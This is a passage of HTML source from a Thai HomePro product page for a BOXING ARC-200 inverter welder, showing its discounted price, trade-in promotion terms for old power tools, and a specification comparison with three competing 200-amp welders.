								<!-- Savemore -->
								<!-- Bank Card -->
								<!-- Install -->
								<!-- Assambly -->
								</div>

							<div class="prd-price">
							<div class="prd-sold">มีคนซื้อไปแล้ว&nbsp;4&nbsp;คน</div>
								<div class="prd-price-section">
								<div>
									<div class="product-price-container">
												<div class="discount-price">
													<span class="currency-container jobcon-price-info">
														<span class="currency">฿</span>
														<span class="amount">3,579</span> 
														</span>
													<!-- SBC : HP UNIT -->
					<span class="product-unit">
							/Each</span>
						<!-- EBC : HP UNIT --></div>
												<div class="original-price">
													<span class="currency-container">
														<span class="currency">฿</span>
														<span class="amount">5,990</span>
														</span>
													</div>
											</div>
										</div>
								</div>
							</div><div class="prd-installment">
							<!-- SBC : PROMOTION OFFER -->
								<!-- EBC : PROMOTION OFFER -->

								<!-- SBC : INSTALLMENT -->
								<!-- EBC : INSTALLMENT -->
						</div><div class="prd-ecosystem">
		<div class="row-flex">
			<div class="left">
				<div class="img"><img src="https://static.homepro.co.th/assets/images/icon/2025_icon_Trade_In_256_th.png" alt="เก่าแลกใหม่"></div>
				<div class="tradein-small-content">
					<b>เก่าแลกใหม่</b> พร้อมรับส่วนลดคืนเข้าโฮมโปรวอลเล็ท
					&nbsp;<b style="color: #0065B2;">100</b>&nbsp;บาท&nbsp;เมื่อนำสินค้าเก่ามาส่งมอบคืน</div>
				<div class="hc-only">(เฉพาะสมาชิกที่ผูกบัตรโฮมการ์ดเท่านั้น)</div>
			</div>
			<div class="right">
				<a onclick="showTradeinModal();" data-value="1131836">แลกซื้อ</a>
			</div>
		</div>
		</div>
	<div class="ui modal product-modal tradein-modal">
		<div class="container">
			<div class="header">
				<div class="title">
					<h2>โฮมโปร แลกเก่าเพื่อโลกใหม่</h2>
					<p></p>
				</div>
				<svg class="close" width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg" onclick="$('.ui.modal.tradein-modal').modal('hide')">
					<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
					<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				</svg>
			</div>
			<div id="contentContainer" class="scrolling content" data-value="1131836" >
				<div class="price"><b>สินค้าเก่าของคุณยังมีค่า...</b><br>
  เพียงคุณนำมาแลกซื้อสินค้าใหม่รุ่นที่ร่วมรายการ พร้อมรับ ส่วนลดพิเศษ 100 บาท ในรูปแบบ HomePro Wallet (โดยไม่มีการประเมินมูลค่าสินค้าเก่า)
</div>
  
<div class="explain">
  <p>
    * ทางโฮมโปรจะมอบส่วนลดในรูปแบบของ HomePro Wallet เทียบเท่ากับมูลค่าส่วนลดที่ลูกค้าได้รับ เมื่อโฮมโปรจัดส่งสินค้าสำเร็จ และลูกค้านำสินค้าเก่ามาส่งมอบให้กับโฮมโปรที่สาขาภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br>
    ** ซื้อสินค้าโปรโมชั่น "เก่าแลกใหม่" จำกัดสิทธิ์ 1 ชิ้น / รายการสินค้า / คำสั่งซื้อ
  </p>
</div>
<div class="condition">
  <b>เงื่อนไขการแลกสินค้า</b><br>
  1. สินค้าที่นำมาแลกส่วนลดไม่จำเป็นต้องเป็นสินค้าประเภทเดียวกัน แต่จะต้องเป็นสินค้าที่อยู่ในหมวดเครื่องมือช่าง <br>
  <ul>
    <li>เลื่อย</li>
    <li>สว่าน</li>
    <li>เครื่องเจียร์</li>
    <li>บล็อกไฟฟ้า</li>
    <li>เครื่องฉีดน้ำ</li>
    <li>เครื่องเป่าลม</li>
  </ul>
  2. สินค้าที่สามารถนำมาแลกส่วนลดได้จะต้องเป็นสินค้าที่ทำงานด้วยระบบไฟฟ้าหรือน้ำมันเท่านั้น ทั้งแบบมีสายและแบบไร้สาย (เครื่องมือช่างที่ทำงานด้วยระบบแมนนวลไม่สามารถนำมาแลกส่วนลดได้)<br>
  3. สินค้าที่นำมาแลกส่วนลดไม่จำเป็นต้องมีแบตเตอรี่ และแท่นชาร์จ หรือสายไฟ<br>
  4. ทางโฮมโปรจะมอบส่วนลดในรูปแบบของ HomePro Wallet เทียบเท่ากับมูลค่าส่วนลดที่ลูกค้าได้รับ เมื่อโฮมโปรจัดส่งสินค้าสำเร็จ และลูกค้านำสินค้าเก่ามาส่งมอบให้กับโฮมโปรที่สาขาภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า<br>
  5. ลูกค้าสามารถนำสินค้าเก่ามาส่งมอบให้กับโฮมโปรเพื่อรับ HomePro Wallet ได้ที่ โฮมโปร และเมกา โฮม ทุกสาขาทั่วประเทศ <br>
  ยกเว้น : 
  <ul>
    <li>สาขาเกาะลันตา</li>
  </ul>
  6. บริษัทขอสงวนสิทธิ์ในการยกเลิกสิทธิ์ในการแลก HomePro Wallet สำหรับลูกค้าที่ไม่นำสินค้าเก่ามาส่งมอบภายใน 30 วัน นับตั้งแต่วันที่ซื้อสินค้า <br>
  7. เมื่อใช้สิทธิ์นำสินค้าเก่ามาแลกส่วนลดแคมเปญแลกเก่าเพื่อโลกใหม่ บริษัทขอสงวนสิทธิ์ในการที่ลูกค้าจะขอคืนสินค้าเก่าหลังจากที่การส่งมอบเรียบร้อยแล้ว เนื่องจากโฮมโปรมีการนำสินค้าเหล่านี้เข้าสู่กระบวนกำจัดอย่างถูกวิธีเพื่อนำมาผลิตใหม่เป็นสินค้ารักษ์โลกต่อไป <br>
  8. ขอสงวนสิทธิ์ในการไม่มอบส่วนลดในรูปแบบ HomePro Wallet หากประเภทของสินค้าที่นำมาส่งมอบไม่ตรงกับประเภทของสินค้าที่ลูกค้าแจ้ง <br>
</div>
  
<div class="remark">
  <b><u>หมายเหตุ</u></b><br>
  <ul>
    <li>เฉพาะสินค้าที่ร่วมรายการ</li>
  </ul>
</div>
  </div>
			<div class="actions">
				<div id="hiddenElement" data-value="1131836" class="ui approve primary disabled button add-trade-in-cart">เพิ่มใส่รถเข็น</div>
			</div>
		</div>
	</div><div class="prd-detail-intro">
								<ul>
									<li>
										เครื่องเชื่อมกระแสไฟเชื่อมนิ่ง รอยอารค์ง่าย เชื่อมสวย</li>
									<li>
										กระแสไฟเชื่อม เลือกปรับได้ระหว่าง 20-200 แอมแปร์</li>
									<li>
										มาตรฐานป้องกัน IP21S เพื่อช่วยป้องกันสิ่งแปลกปลอม</li>
									</ul>
								</div>

							<div class="icon-detail">
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/กระแสไฟแอมป์$200แอมแปร์.jpg" alt="กระแสไฟ 200 แอมแปร์ แอมป์"/>
										<div>
											กระแสไฟ 200 แอมแปร์ แอมป์</div>
									</div>
								<div class="icon">
										<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/PT/รับประกันสินค้า$รับประกัน6เดือน.jpg" alt="รับประกันสินค้า รับประกัน 6 เดือน"/>
										<div>
											รับประกันสินค้า รับประกัน 6 เดือน</div>
									</div>
								</div>
							<div class="prd-calculator">
	</div><div class="prd-quantity">
		<b>จำนวน</b>
		<div class="quantity-tools">
				<div><button id="btn-minus" class="ion-minus-round h-minus" onClick="quantityMinus('1131836');"></button></div>
				<div><input id="1131836-quantity" qtymax="27" class="h-input_text" type="text" value="1"></div>
				<div><button id="btn-plus" class="ion-plus-round h-plus" onClick="quantityPlus('1131836');"></button></div>
			</div>
		<div class="quantity-remain">สต๊อคคงเหลือ <span>27</span>
			<!-- SBC : HP UNIT -->
			<span class="product-unit">
					Each</span>
				<!-- EBC : HP UNIT -->
		</div>
	</div><div class="prd-calculator">
	</div>
<div class="prd-addtocart">
							<a class="btn-addtocart" href="https://www.homepro.co.th/login">เพิ่มใส่รถเข็น</a>
									</div><div class="hr-free-gift"></div>

				<div class="prd-gift" style="display:none;">
					<div class="head">
						<img src="https://www.homepro.co.th/mkp/images/gift.svg" alt="gift"/>
						<b>พิเศษของแถม</b>
					</div>
					</div></div><div class="filteroption">
								<label></label> <i class="ellipsis horizontal icon"></i>
								<div id="popup_filtermenu" class="ui flowing popup top left transition hidden fontfamily">
									<ul>
										<li data-value="N" onclick="initFilterOption('N');">NONE</li>
										<li data-value="ST" onclick="initFilterOption('ST');">STICKY</li>
										<li data-value="S" onclick="initFilterOption('S');">SCROLL</li>
										<li data-value="O" onclick="initFilterOption('O');">ON OMOUSE OVER</li>
									</ul>
								</div>
							</div></div>
							<!-- EBC : Right Panel -->
						</div>

						<div class="product-wrapper other-products">
							<div class="pdp-section-pcompare">
					<div class="header">
						<div class="title">
							เปรียบเทียบสินค้า</div>
					</div>
					<div class="section-content">
						<div class="pcompare-swip">
							<table class="show_compare" border="0" cellspacing="0" cellpadding="0">
								<tr class="item-features">
									<td class="item-compare-header headcol first">
										รายละเอียดสินค้า</td>
									<td class="item-compare first pcom-td-1131836" data-value="1131836">
										<div class="item-header">
											<div class="current-product">
												สินค้าปัจจุบัน</div>
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1131836" value="1" />
												<input type="hidden" id="gtmName-1131836" value="เครื่องเชื่อม BOXING ARC-200 200 แอมป์"/>
												<input type="hidden" id="gtmNameEN-1131836" value="INVERTER WELDER BOXING ARC-200 200A"/>
												<input type="hidden" id="gtmPrice-1131836" value="3579.0"/>
												<input type="hidden" id="gtmDiscount-1131836" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1131836" value="5990.0"/>
												<input type="hidden" id="gtmCategory1-1131836" value="Tools & Hardwares"/>
												<input type="hidden" id="gtmCategory2-1131836" value="Welding & Soldering"/>
												<input type="hidden" id="gtmCategory3-1131836" value="Welding Machines & Accessories"/>
												<input type="hidden" id="gtmCategoryAll-1131836" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
												<input type="hidden" id="gtmBrand-1131836" value="BOXING"/>
												<input type="hidden" id="gtmAvailability-1131836" value="27.0" />
												<input type="hidden" id="gtmMchId-1131836" value="PT030102"/>
												<input type="hidden" id="gtmIsNetPrice-1131836" value="false"/>
												<input type="hidden" id="gtmNetPrice-1131836" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1131836" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1131836" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1131836" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/318/1131836/447x447/11052022_1131836$Imagec1.jpg" title="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" alt="เครื่องเชื่อม BOXING ARC-200 200 แอมป์">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													<img src="https://www.homepro.co.th/mkp/images/trade-icon.svg" alt="tradein"/>
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องเชื่อม BOXING ARC-200 200 แอมป์</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(4)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 3,579</div>
																<div class="original-price">
																	5,990<span>-40%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1048034" data-value="1048034">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1048034" value="2" />
												<input type="hidden" id="gtmName-1048034" value="เครื่องเชื่อม INVERTER POLO ARC200 200 แอมป์"/>
												<input type="hidden" id="gtmNameEN-1048034" value="INVERTER WELDER POLO ARC200 200A"/>
												<input type="hidden" id="gtmPrice-1048034" value="3900.0"/>
												<input type="hidden" id="gtmDiscount-1048034" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1048034" value="7450.0"/>
												<input type="hidden" id="gtmCategory1-1048034" value="Tools & Hardwares"/>
												<input type="hidden" id="gtmCategory2-1048034" value="Welding & Soldering"/>
												<input type="hidden" id="gtmCategory3-1048034" value="Welding Machines & Accessories"/>
												<input type="hidden" id="gtmCategoryAll-1048034" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
												<input type="hidden" id="gtmBrand-1048034" value="POLO"/>
												<input type="hidden" id="gtmAvailability-1048034" value="15.0" />
												<input type="hidden" id="gtmMchId-1048034" value="PT030102"/>
												<input type="hidden" id="gtmIsNetPrice-1048034" value="false"/>
												<input type="hidden" id="gtmNetPrice-1048034" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1048034" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1048034" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1048034" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/10/480/1048034/447x447/10122021_1048034$Imagec1.jpg" title="เครื่องเชื่อม INVERTER POLO ARC200 200 แอมป์" alt="เครื่องเชื่อม INVERTER POLO ARC200 200 แอมป์">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													<img src="https://www.homepro.co.th/mkp/images/trade-icon.svg" alt="tradein"/>
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องเชื่อม INVERTER POLO ARC200 200 แอมป์</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(7)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 3,900</div>
																<div class="original-price">
																	7,450<span>-47%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1165132" data-value="1165132">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1165132" value="3" />
												<input type="hidden" id="gtmName-1165132" value="เครื่องเชื่อม INVERTER NOVO N241-NOVO200 200 แอมป์"/>
												<input type="hidden" id="gtmNameEN-1165132" value="INVERTER WELDER NOVO N241-NOVO200 200A"/>
												<input type="hidden" id="gtmPrice-1165132" value="3420.0"/>
												<input type="hidden" id="gtmDiscount-1165132" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1165132" value="5600.0"/>
												<input type="hidden" id="gtmCategory1-1165132" value="Tools & Hardwares"/>
												<input type="hidden" id="gtmCategory2-1165132" value="Welding & Soldering"/>
												<input type="hidden" id="gtmCategory3-1165132" value="Welding Machines & Accessories"/>
												<input type="hidden" id="gtmCategoryAll-1165132" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
												<input type="hidden" id="gtmBrand-1165132" value="NOVO"/>
												<input type="hidden" id="gtmAvailability-1165132" value="9.0" />
												<input type="hidden" id="gtmMchId-1165132" value="PT030102"/>
												<input type="hidden" id="gtmIsNetPrice-1165132" value="false"/>
												<input type="hidden" id="gtmNetPrice-1165132" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1165132" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1165132" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1165132" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/651/1165132/447x447/10072021_1165132$Imagec1.jpg" title="เครื่องเชื่อม INVERTER NOVO N241-NOVO200 200 แอมป์" alt="เครื่องเชื่อม INVERTER NOVO N241-NOVO200 200 แอมป์">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													<img src="https://www.homepro.co.th/mkp/images/trade-icon.svg" alt="tradein"/>
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องเชื่อม INVERTER NOVO N241-NOVO200 200 แอมป์</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(1)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 3,420</div>
																<div class="original-price">
																	5,600<span>-38%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									<td class="item-compare first pcom-td-1135315" data-value="1135315">
										<div class="item-header">
											<div class="item-data">
												<input type="hidden" id="gtmIndex-1135315" value="4" />
												<input type="hidden" id="gtmName-1135315" value="เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์"/>
												<input type="hidden" id="gtmNameEN-1135315" value="INVERTER WELDING WORKWELD ARC200G 200A"/>
												<input type="hidden" id="gtmPrice-1135315" value="4490.0"/>
												<input type="hidden" id="gtmDiscount-1135315" value="0"/>
												<input type="hidden" id="gtmPriceOriginal-1135315" value="6420.0"/>
												<input type="hidden" id="gtmCategory1-1135315" value="Tools & Hardwares"/>
												<input type="hidden" id="gtmCategory2-1135315" value="Welding & Soldering"/>
												<input type="hidden" id="gtmCategory3-1135315" value="Welding Machines & Accessories"/>
												<input type="hidden" id="gtmCategoryAll-1135315" value="Tools & Hardwares/Welding & Soldering/Welding Machines & Accessories/Inverter Welders"/>
												<input type="hidden" id="gtmBrand-1135315" value="WORKWELD"/>
												<input type="hidden" id="gtmAvailability-1135315" value="24.0" />
												<input type="hidden" id="gtmMchId-1135315" value="PT030102"/>
												<input type="hidden" id="gtmIsNetPrice-1135315" value="false"/>
												<input type="hidden" id="gtmNetPrice-1135315" value="0.0"/>
												<input type="hidden" class="gtmPartnerName-1135315" value="HomePro"/>
												<input type="hidden" class="gtmPartnerId-1135315" value="0"/>
											</div>
											<div class="plp-card-top">
												<div class="image">
													<a href="https://www.homepro.co.th/p/1135315" target="_blank">
														<img class="main-img" src="https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/353/1135315/447x447/10072021_1135315$Imagec1.jpg" title="เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์" alt="เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์">
													</a>
												</div>

												<div class="wishlist">
													<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
													</div>
												<div class="promotion">
													<img src="https://www.homepro.co.th/mkp/images/trade-icon.svg" alt="tradein"/>
													</div>
											</div>
											<div class="item-name">
												<div class="item-title">เครื่องเชื่อม INVERTER WORKWELD ARC200G 200 แอมป์</div>
												<div class="star-review">
													<div class="rating-product">
														<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
														<span>0
														(11)
														</span>
													</div>
												</div>
											</div>
											<div class="item-header-bottom">
												<div class="item-price">
													<div class="price">
																	฿ 4,490</div>
																<div class="original-price">
																	6,420<span>-30%</span>
																</div>
																</div>
											</div>
										</div>
									</td>
									</tr>

								<tr class="product-features">
									<td class="headcol">แบรนด์</td>
									<td class="item-compare pcom-td-1131836">BOXING</td>
										<td class="item-compare pcom-td-1048034">POLO</td>
										<td class="item-compare pcom-td-1165132">NOVO</td>
										<td class="item-compare pcom-td-1135315">WORKWELD</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความกว้าง (ซม.)</td>
									<td class="item-compare pcom-td-1131836">27</td>
										<td class="item-compare pcom-td-1048034">21.5</td>
										<td class="item-compare pcom-td-1165132">11.2</td>
										<td class="item-compare pcom-td-1135315">33</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความสูง (ซม.)</td>
									<td class="item-compare pcom-td-1131836">21</td>
										<td class="item-compare pcom-td-1048034">38.3</td>
										<td class="item-compare pcom-td-1165132">19</td>
										<td class="item-compare pcom-td-1135315">13</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ความลึก (ซม.)</td>
									<td class="item-compare pcom-td-1131836">14</td>
										<td class="item-compare pcom-td-1048034">38</td>
										<td class="item-compare pcom-td-1165132">30.5</td>
										<td class="item-compare pcom-td-1135315">23</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">น้ำหนัก (กก.)</td>
									<td class="item-compare pcom-td-1131836">2.8</td>
										<td class="item-compare pcom-td-1048034">4.1</td>
										<td class="item-compare pcom-td-1165132">-</td>
										<td class="item-compare pcom-td-1135315">4</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ซีรีส์</td>
									<td class="item-compare pcom-td-1131836">ARC200</td>
										<td class="item-compare pcom-td-1048034">ARC200</td>
										<td class="item-compare pcom-td-1165132">N241-NOVO200</td>
										<td class="item-compare pcom-td-1135315">ARC200G</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">รับประกันสินค้า</td>
									<td class="item-compare pcom-td-1131836">รับประกัน 6 เดือน</td>
										<td class="item-compare pcom-td-1048034">รับประกัน 2 ปี</td>
										<td class="item-compare pcom-td-1165132">รับประกัน 1 ปี</td>
										<td class="item-compare pcom-td-1135315">รับประกัน 1 ปี</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ประเภทตู้เชื่อม</td>
									<td class="item-compare pcom-td-1131836">เหล็ก อะลูมิเนียม สแตนเลส</td>
										<td class="item-compare pcom-td-1048034">เหล็ก อะลูมิเนียม สแตนเลส</td>
										<td class="item-compare pcom-td-1165132">เหล็ก อะลูมิเนียม สแตนเลส</td>
										<td class="item-compare pcom-td-1135315">เหล็ก อะลูมิเนียม สแตนเลส</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">แรงดันไฟฟ้า (โวลต์)</td>
									<td class="item-compare pcom-td-1131836">220</td>
										<td class="item-compare pcom-td-1048034">220</td>
										<td class="item-compare pcom-td-1165132">220</td>
										<td class="item-compare pcom-td-1135315">220</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">กระแสไฟ (แอมป์)</td>
									<td class="item-compare pcom-td-1131836">200 แอมแปร์</td>
										<td class="item-compare pcom-td-1048034">200 แอมแปร์</td>
										<td class="item-compare pcom-td-1165132">200 แอมแปร์</td>
										<td class="item-compare pcom-td-1135315">200 แอมแปร์</td>
										</tr>
								<tr class="product-features">
									<td class="headcol">ขนาดลวดเชื่อม (มม.)</td>
									<td class="item-compare pcom-td-1131836">-</td>
										<td class="item-compare pcom-td-1048034">1.6-3.2</td>
										<td class="item-compare pcom-td-1165132">1.6-3.2</td>
										<td class="item-compare pcom-td-1135315">1.6-5.0</td>
										</tr>
								<tr class="item-features">
									<td class="headcol last">&nbsp;</td>
									<td class="item-compare last">&nbsp;</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1048034','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1165132','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td><td class="item-compare last">
											<button class="btn-view-product" onclick="window.open('https://www.homepro.co.th/p/1135315','_blank')">
												ดูรายละเอียดสินค้า</button>
										</td></tr>
							</table>
						</div>
					</div>
				</div>
	<div class="body-container layout-section shop-top-scores" style="display:;">
			<h2 class="title">สินค้าจากร้านเดียวกัน</h2>
			<div id="swiper-shop-top-scores" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div><div class="body-container layout-section you-may-also-like" style="display:none;">
			<h2 class="title">สินค้าที่คุณอาจชื่นชอบ</h2>
			<div id="swiper-you-may-also-like" class="swiper swiper-container swiper-layout-5_5">
				<div class="swiper-wrapper">
				</div>
				<div class="swiper-button-next"></div>
				<div class="swiper-button-prev"></div>
			</div>
		</div></div>
						<input type="hidden" id="gtmId" value="1131836" />
						<input type="hidden" id="gtmName-1131836" value="เครื่องเชื่อม BOXING ARC-200 200 แอมป์" />
						<input type="hidden" id="gtmNameEN-1131836" value="INVERTER WELDER BOXING ARC-200 200A" />
						<input type="hidden" id="gtmPrice-1131836" value="3579.0" />
						<input type="hidden" id="gtmPriceOriginal-1131836" value="5990.0" />
						<input type="hidden" id="gtmPriceDiscount-1131836" value="2411.0" />
						<input type="hidden" id="gtmPriceDiscountPercent-1131836" value="40" />
						<input type="hidden" id="gtmDiscount-1131836" value="40" />
						<input type="hidden" id="gtmCategory1-1131836" value="Tools & Hardwares" />
						<input type="hidden" id="gtmCategory2-1131836" value="Welding & Soldering" />
						<input type="hidden" id="gtmCategory3-1131836" value="Welding Machines & Accessories" />
						<input type="hidden" id="gtmPromotionType-1131836" value="Trade-in" />
						<input type="hidden" id="gtmBrand-1131836" value="BOXING" />
						<input type="hidden" id="gtmAvailability-1131836" value="27" />
						<input type="hidden" id="gtmUserId" value="0" />
						<input type="hidden" id="gtmTradein-1131836" value="Y" />
						<input type="hidden" id="gtmIsNetPrice-1131836" value="false"/>
						<input type="hidden" id="gtmNetPrice-1131836" value="0.0"/>
						<input type="hidden" id="gtmSellerName-1131836" value="HomePro" />
						<input type="hidden" id="gtmSellerId-1131836" value="0" />
						<input type="hidden" id="gtmMchId-1131836" value="PT030102" />
						<div class="seperate-section">
							<hr>
						</div>
					</div>
				</div>
			</main>

			<div class="ui tiny modal stock">
				<div class="header semantic-ui-border-box">
					สินค้าไม่เพียงพอ</div>
				<div id="msg1" class="image content semantic-ui-border-box" style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้<br />
					จำนวนสูงสุด: &nbsp;27</div>
				<div id="msg2" class="image content semantic-ui-border-box"  style="display:none;">
					สินค้าไม่เพียงพอหรือไม่สามารถซื้อเกินจำนวนได้</div>
			</div>

			<!-- SBC : Homecard Detail Modal -->
			<div class="ui modal homecard-detail-modal">
				<div class="header">
					<div class="header-text">สมาชิกโฮมการ์ด</div>
					<svg class="close" onclick="$('.ui.modal.homecard-detail-modal').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M.8 15.2 15.2.8m0 14.4L.8.8" stroke="#525255" stroke-width="1.52" stroke-linecap="round" stroke-linejoin="round"/></svg>
				</div>
				<div class="content">
					<div class="ui active blue elastic loader"></div>
				</div>
			</div>
			<!-- EBC : Homecard Detail Modal -->

			<!-- SBC : Logout Modal -->
<div class="ui modal tiny account-modal logout">
	<form>
		<div class="header">
			<div class="header-text">ต้องการออกจากระบบ?</div>
			<svg class="close" onclick="$('.ui.modal.logout').modal('hide');" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" fill="none">
				<path d="M1 19L19 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M19 19L1 1" stroke="#525255" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
		</div>
		<div class="content">
			<div class="description">กรุณากดยืนยันเพื่อออกจากระบบ</div>
		</div>
		<div class="actions">
			<button class="ui button confirm" type="button" onclick="window.open('https://www.homepro.co.th/service/user/signout.jsp?currentTimeMillis=1769430895561', '_self');">ยืนยัน</button>
			<button class="ui button dismiss" onclick="$('.ui.modal.logout').modal('hide');" type="button">ยกเลิก</button>
		</div>
	</form>
</div>
<!-- EBC : Logout Modal -->

<footer class="footer">
	<div class="section-body container">
		<div class="footer-detail">
			<div class="footer-list footer-1">
				<h3>ช่วยเหลือ</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/help/shop.jsp" target="_blank" data-name="How to Shop">
							วิธีการช้อปออนไลน์</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/help/faq.jsp" target="_blank" data-name="FAQs">
							คำถามที่พบบ่อย</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/return.jsp" target="_blank" data-name="Return & Cancellation">
							การเปลี่ยน คืน เคลมสินค้า</a>
					</li>
				<li>
						<a href="https://tracking.homepro.co.th/" target="_blank" data-name="Where is My Order">
							ติดตามสินค้า</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-2">
				<h3>สิทธิประโยชน์</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/homecard/" target="_blank" data-name="Home Card">
							สมาชิก Home Card</a>
					</li>
				<li>
						<a href="https://www.krungsricard.com/th/product/creditcard/homepro-visa-platinum" target="_blank" data-name="Homepro Visa">
							บัตร Homepro Visa</a>
					</li>
				<li>
						<a href="https://www.firstchoice.co.th/cards/cash-card/homepro-firstchoice" target="_blank" data-name="Homepro First Choice">
							บัตร Homepro First Choice</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-3">
				<h3>นโยบาย</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/policy/termsofuse.jsp" target="_blank" data-name="Terms Of Use">
							เงื่อนไขการใช้งาน</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/policy/shipping.jsp" target="_blank" data-name="Policies">
							การส่งสินค้า</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-policy" target="_blank" data-name="Privacy Policy">
							นโยบายความเป็นส่วนตัว</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/privacy-notice" target="_blank" data-name="Privacy Notice">
							เอกสารการแจ้งข้อมูล</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/cookies-policy" target="_blank" data-name="Cookies Policy">
							เอกสารการใช้คุกกี้</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/rights_request" target="_blank" data-name="Rights Request">
							คำร้องขอใช้สิทธิ</a>
					</li>
				</ul>
			</div>
			<div class="footer-list footer-4">
				<h3>เกี่ยวกับโฮมโปร</h3>
				<ul>
				<li>
						<a href="https://www.homepro.co.th/aboutus/history.jsp" target="_blank" data-name="HomePro History">
							ประวัติโฮมโปร</a>
					</li>
				<li>
						<a href="https://www.homepro.co.th/store/finder.jsp" target="_blank" data-name="HomePro Store">
							สาขาโฮมโปร/สาขาเมกาโฮม</a>
